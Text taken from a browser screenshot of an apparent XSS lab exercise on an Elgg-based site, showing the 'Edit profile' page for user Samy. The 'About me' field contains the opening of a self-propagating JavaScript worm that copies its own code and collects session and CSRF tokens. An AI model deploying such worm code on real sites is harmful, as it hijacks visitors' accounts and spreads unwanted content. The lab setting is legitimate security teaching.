 Edit profile : XSS Lab Site - Mozilla Firefox
En 6:24 AM
XSS Scripting - Google D × Edit profile : XSS Lab Sit × +
www.xsslabelgg.com/profile/samy/edit 170% Search
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me Visual editor
<script type="text/javascript">
window.onload = function(){
var headerTag = “<script id=\"worm\" type=\"text/javascript\">”
var jsCode = document.getElementById(“worm”).innerHTML;
var tailTag = “</"+"script>";
var wormCode = encodeURIComponent(headerTag+jsCode+tailTag);
var guid=elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
Public
Search
Changed to Samy on
Visiting Samy Profile
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar